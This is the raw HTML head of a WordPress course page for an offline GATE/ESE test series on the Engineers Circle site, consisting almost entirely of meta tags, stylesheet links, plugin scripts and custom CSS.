

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://engineercircle.org/course/offline-test-series-2/
body_size: 23170
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head class="header">
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" >
	
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Offline Test series for GATE/ESE - Engineers Circle</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://engineercircle.org/course/offline-test-series-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Offline Test series for GATE/ESE - Engineers Circle" />
<meta property="og:url" content="https://engineercircle.org/course/offline-test-series-2/" />
<meta property="og:site_name" content="Engineers Circle" />
<meta property="og:updated_time" content="2022-11-17T13:12:28+00:00" />
<meta property="og:image" content="https://engineercircle.org/wp-content/uploads/2021/04/Ec7-1.jpg" />
<meta property="og:image:secure_url" content="https://engineercircle.org/wp-content/uploads/2021/04/Ec7-1.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="682" />
<meta property="og:image:alt" content="Offline Test series for GATE/ESE" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Offline Test series for GATE/ESE - Engineers Circle" />
<meta name="twitter:image" content="https://engineercircle.org/wp-content/uploads/2021/04/Ec7-1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://engineercircle.org/course/offline-test-series-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://engineercircle.org","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://engineercircle.org/course/","name":"Courses"}},{"@type":"ListItem","position":"3","item":{"@id":"https://engineercircle.org/course/offline-test-series-2/","name":"Offline Test series for GATE/ESE"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Engineers Circle &raquo; Feed" href="https://engineercircle.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Engineers Circle &raquo; Comments Feed" href="https://engineercircle.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://engineercircle.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fengineercircle.org%2Fcourse%2Foffline-test-series-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://engineercircle.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fengineercircle.org%2Fcourse%2Foffline-test-series-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://engineercircle.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://engineercircle.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-813 .elementor-element.elementor-element-9c69672:not(.elementor-motion-effects-element-type-background), .elementor-813 .elementor-element.elementor-element-9c69672 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://engineercircle.org/wp-content/uploads/2021/04/Ec7-1.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='eael-general-css' href='https://engineercircle.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-813-css' href='https://engineercircle.org/wp-content/uploads/essential-addons-elementor/eael-813.css?ver=1668690748' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://engineercircle.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://engineercircle.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://engineercircle.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://engineercircle.org/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.7.49' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-social-icons-css' href='https://engineercircle.org/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://engineercircle.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://engineercircle.org/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://engineercircle.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://engineercircle.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://engineercircle.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://engineercircle.org/wp-content/uploads/elementor/css/post-6.css?ver=1753174869' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://engineercircle.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://engineercircle.org/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-432-css' href='https://engineercircle.org/wp-content/uploads/elementor/css/post-432.css?ver=1753174871' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-518-css' href='https://engineercircle.org/wp-content/uploads/elementor/css/post-518.css?ver=1753174871' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-813-css' href='https://engineercircle.org/wp-content/uploads/elementor/css/post-813.css?ver=1753180466' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2930-css' href='https://engineercircle.org/wp-content/uploads/elementor/css/post-2930.css?ver=1753174871' type='text/css' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://engineercircle.org/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1336-css' href='https://engineercircle.org/wp-content/uploads/elementor/css/post-1336.css?ver=1627490223' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://engineercircle.org/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1753174872' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://engineercircle.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753174875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://engineercircle.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://engineercircle.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://engineercircle.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://engineercircle.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://engineercircle.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://engineercircle.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://engineercircle.org/wp-content/themes/hello-elementor/custom.js?ver=6.9" id="example-script-js"></script>
<script type="text/javascript" id="ecs_ajax_load-js-extra">
/* <![CDATA[ */
var ecs_ajax_params = {"ajaxurl":"https://engineercircle.org/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"course\":\"offline-test-series-2\",\"post_type\":\"course\",\"name\":\"offline-test-series-2\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://engineercircle.org/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script type="text/javascript" src="https://engineercircle.org/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://engineercircle.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://engineercircle.org/wp-json/wp/v2/course/2852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://engineercircle.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://engineercircle.org/?p=2852' />
<style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 160px}#sticky-social-icons-container li a{font-size: 16px; width: 40px; height:40px; }#sticky-social-icons-container.with-animation li a:hover{width: 50px; }#sticky-social-icons-container li a.fab-fa-facebook-square{color: #000000; background: #ffffff; }#sticky-social-icons-container li a.fab-fa-facebook-square:hover{color: #fff; background: #194da8; }#sticky-social-icons-container li a.fab-fa-youtube{color: #000000; background: #ffffff; }#sticky-social-icons-container li a.fab-fa-youtube:hover{color: #fff; background: #c41717; }#sticky-social-icons-container li a.fab-fa-instagram{color: #000000; background: #ffffff; }#sticky-social-icons-container li a.fab-fa-instagram:hover{color: #fff; background: #ae78e8; }#sticky-social-icons-container li a.fab-fa-linkedin{color: #000000; background: #ffffff; }#sticky-social-icons-container li a.fab-fa-linkedin:hover{color: #fff; background: #4665a3; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 13.6px; width: 34px; height:34px; }}</style><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://engineercircle.org/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-30-at-16.44.52.jpeg" sizes="32x32" />
<link rel="icon" href="https://engineercircle.org/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-30-at-16.44.52.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://engineercircle.org/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-30-at-16.44.52.jpeg" />
<meta name="msapplication-TileImage" content="https://engineercircle.org/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-30-at-16.44.52.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.filter-cat-results .f-cat {
  opacity: 0;
  display: none;
}
.filter-cat-results .f-cat.active {
  opacity: 1;
  display: block;
  -webkit-animation: fadeIn 0.65s ease forwards;
  animation: fadeIn 0.65s ease forwards;
}

.ticker {
	width: 100%;
	height: 40px;
	overflow: hidden;
	border: 1px solid #DDD;
	margin: 0;
	padding: 0;
	list-style: none;
	border-radius: 5px;
	box-shadow: 0px 0px 5px #DDD;
}

#ticker_02 {
	height: 200px;
}

.ticker li {

	border-bottom: 1px dotted #DDD;
	padding: 5px;
	margin: 0px 5px;
}

.data-list {
				height: 150px;
				width: 100%;
				padding: 0;
				overflow-y: hidden;
				border: 0px solid #222;
				border-radius: 5px;
	list-style-type:none;
	padding-left:0px;
			}
.data-list li{
	margin-bottom:20px
}

.data-list li a{
	color:#F23E36;
	font-weight:bold
}
.data-list li a:hover{
	color:#414042
}



.hide-scrollbar::-webkit-scrollbar {
  display:none;
}


.why-us .elementor-widget-wrap:hover h3 a{color:#F23E36!important;}

.live-classes-wrapper .elementor-widget-wrap{box-shadow: 0px 3px 10px #00000029;}

.live-classes-wrapper .elementor-widget-wrap .elementor-widget-wrap{box-shadow:none;}

.live-classes-wrapper .elementor-widget-wrap .elementor-widget-wrap h1{background:none!important; line-height:20px!important;}
.book-small-box span{display:inline-block; margin:0 7px 10px 0px; box-shadow: 0px 0px 3px #00000029;
border-radius: 2px; padding:5px; font-size:12px; }


.content-grid-box-heading h4 a {
    margin: 0;
    padding: 10px;
    background: #F23E36;
    text-align: center;
    font-family: "Poppins", sans-serif;
    font-size: 16px;
    display: block;
    color: #fff;
}
.content-grid-box-heading h4 a:hover{
	background:#333
}

.content-grid-box-cta-inner a {
    display: block;
    padding: 10px;
    width: calc(100% - 30px);
    margin: 0 auto;
    border-top: 1px solid #333;
    color: #F23E36;
    font-family: "Poppins", sans-serif;
}
.content-grid-box-cta-inner a:hover{
	color:#333
}

.content-grid-box-cta-inner {
    text-align: center;
}
.content-grid-box-heading h4 {
    margin: 0px;
}
.content-grid-image img {
    width: 100%;
}
.content-grid-box {
    box-shadow: 0px 3px 10px 0px rgb(0,0,0,0.16);
	margin-bottom: 30px;
}
.content-grid-box-content {
    padding: 10px;
	   font-family: "Poppins", sans-serif;
	font-size: 13px;
}

.content-grid-box-content-feature{
	 padding: 10px;
	   font-family: "Poppins", sans-serif;
	padding-top: 0;
}
.content-grid-box-content-feature span {
    display: block;
    width: calc(100% - 10px);
    margin: 0 auto;
    border-top: 1px solid #333;
    padding-top: 10px;
    padding-bottom: 5px;
    color: #7A7A7A;
}

ul.nav-libfilter.text-center {
    padding: 0;
    list-style: none;
    display: flex;
    justify-content: center;
    min-height: 100%;
    flex-direction: row;
}

ul.nav-libfilter.text-center li {
    width: 16%;
    padding: 10px;
}
ul.nav-libfilter.text-center li a {
    display: flex;
    height: 100%;
    box-shadow: 0px 3px 10px 0px rgb(0 0 0 / 16%);
    flex-wrap: wrap;
    width: 100%;
    justify-content: center;
    align-items: center;
	border-radius:6px;
	    font-family: "Poppins", sans-serif;
    color: #000;
    font-weight: 700;
}
ul.nav-libfilter.text-center li.active a {
    background: #f3f3f3;
}
ul.nav-libfilter.text-center li a .category_icon {
    width: 100%;
    padding: 40px 0;
}
ul.nav-libfilter.text-center li a .category_icon img {
    width: 45px;
}
ul.nav-libfilter.text-center li a .category_name {
    padding: 20px 0;
    border-top: 1px solid;
    width: 100%;
    font-family: "Poppins", sans-serif;
    font-weight: 700;
    color: #333;
}


.why-us h3{
	margin:0px 
}

.content-grid-box-content span {
    color: #024BC9;
}
ul.nav-libfilter.text-center.category-page li {
    width:20%;
    padding: 10px;
}
ul.nav-libfilter.text-center.category-page li a:hover{
	background: #f3f3f3;
}

.elementor-text-editor ul{
	list-style:none;
}
.elementor-text-editor ul li {
    position: relative;
    padding-left: 20px;
	 margin-bottom:20px
}

.elementor-text-editor ul li:before {
    position: absolute;
    content: "";
    width: 8px;
    height: 8px;
    background: #F23E36;
    left: 0;
    top: 4px;
	    opacity: 0.4;
}

.elementor-text-editor ul li:after {
    position: absolute;
    content: "";
    width: 8px;
    height: 8px;
    background: #F23E36;
    left: 2px;
    top: 8px;
}
.elementor-image {
    padding-right: 40px;
}
.course-downloads{padding:0; margin:0;}
.course-downloads li{width:50%; float:left; list-style-type:none; font-size:12px;}
.course-downloads li i{color:#f23e36;}
.course-downloads li a{color:#414042;}
.elementor-element-eae1cf2 .clearfix p{
font-family:"Poppins", Sans-serif; color:#7a7a7a;}
.elementor-element-eae1cf2 .eael-advance-tabs .eael-tabs-nav > ul li.active {
    background-color: #f23e36;
    color: #fff;
}

.elementor-element-eae1cf2 .eael-advance-tabs .eael-tabs-nav > ul li {
    font-family: "Poppins", Sans-serif;
    padding: 10px 10px 10px 10px;
    margin: 0px 10px 0px 0px;
    background-color: #FFFFFF;
    color: #f23e36;
	min-width:150px;
	display: inline-block;
    flex: inherit;
}
.elementor-element-eae1cf2 .eael-advance-tabs .eael-tabs-nav>ul li:after{display:none;}

/* hall of name and submenus */
.elementor-location-header section {
    z-index: 999;
}
.elementor-location-header .elementor-column-wrap.elementor-element-populated {
    padding: 10px 0px!important;
}


.elementor-location-header  a.elementor-item {
    padding-left: 8px!important;
    padding-right: 8px!important;
}

.elementor-location-header .elementor-row .elementor-column:nth-child(2) {
    width: 85%;
}
.banner > .elementor-background-overlay {
    background-image: url(http://engineercircle.org/wp-content/uploads/2021/11/admin-ajax.png)!important;
}

.live-classes-wrapper .elementor-widget-wrap {
    align-content: initial;
}
.hall-fame img {
    width: 220px;
    max-width: 220px;
    height: 220px;
       object-fit: contain;
}
.hall-fame .elementor-widget-image {
    margin-bottom: 0px!important;
}
.hall-fame .elementor-widget-heading {
    margin-bottom: 0px!important;
}
.hall-fame .elementor-inner-section .elementor-element-populated {
    padding: 5px!important;
}
.hall-fame .elementor-inner-section {
    margin-top: -10px!important;
}
span.red-ec{
	color:#f23e36;
}
.ec-live-txt {
    margin-bottom: 8px!important;
}
/* bhopal page */
.courses-list .elementor-shortcode {
    display: flex;
    flex-wrap: wrap;
	padding-bottom: 60px;
}

